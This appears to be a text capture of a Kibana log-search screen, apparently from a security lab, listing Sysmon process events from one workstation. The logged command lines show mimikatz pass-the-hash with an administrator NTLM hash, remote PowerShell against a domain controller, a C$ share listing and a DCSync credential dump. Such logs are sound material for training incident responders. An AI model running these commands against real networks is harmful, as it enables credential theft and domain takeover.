 D Discover Options New Open Share Inspect Save
Search Lucene Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2023 @ 23:30:00.0 Refresh
event.code: 1 × host.hostname: WKSTN-1327 × + Add filter
winlogbeat-*
185 hits
Chart options
Search field names
Filter by type 0
Selected fields 2
t process.command_line
t host.name
Available fields 101
Popular
t process.name
t process.parent.command_line
t process.parent.name
# process.pid
t winlog.event_id
t _id
t _index
# _score
t _type
60
40
20
0
2023-08-29 00:00 2023-08-29 06:00 2023-08-29 12:00 2023-08-29 18:00 2023-08-30 00:00 2023-08-30 06:00 2023-08-30 12:00 2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2023 @ 23:30:00.000
Aug 30, 2023 @ 01:31:39.366 "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:administrator /domain:QUICKLOGISTICS /ntlm:00f80f2538dcb54e7adc715c0e709 WKSTN-1327.quic
1ec /run:powershell.exe" exit klogistics.org
Aug 30, 2023 @ 01:31:39.426 powershell.exe WKSTN-1327.quic
klogistics.org
Aug 30, 2023 @ 01:33:34.635 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Comand -ScriptBlock {hostname} -ComputerName DC01.quicklogistics.org" WKSTN-1327.quic
klogistics.org
Aug 30, 2023 @ 01:33:51.189 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Comand -ScriptBlock {hostname}" WKSTN-1327.quic
klogistics.org
Aug 30, 2023 @ 01:34:20.775 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "ls FileSystem::\\DC01.quicklogistics.org\c$" WKSTN-1327.quic
klogistics.org
Aug 30, 2023 @ 01:35:15.018 "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "lsadump::dcsync /domain:quicklogistics.org /user:administrator" exit WKSTN-1327.quic
klogistics.org
Aug 30, 2023 @ 01:35:54.750 "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:administrator /domain:quicklogistics.org /ntlm:00f80f2538dcb54e7adc715c0 WKSTN-1327.quic
e7091ec /run:powershell.exe" exit klogistics.org